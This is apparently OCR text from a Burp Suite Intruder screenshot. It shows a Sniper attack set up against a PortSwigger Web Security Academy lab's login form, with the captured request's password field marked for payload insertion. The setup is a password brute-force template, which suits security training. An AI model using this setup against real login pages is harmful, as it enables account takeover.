 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3e00eb04f4189fc4d310e2001900eb.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0a3e00eb04f4189fc4d310e2001900eb.web-security-academy.net
3 Cookie: session=5XkNHahCzPgQVJAZngsmhhBQ9yJb66RC
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3e00eb04f4189fc4d310e2001900eb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3e00eb04f4189fc4d310e2001900eb.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Connection: close
22
23 username=affiliates&password=§anything§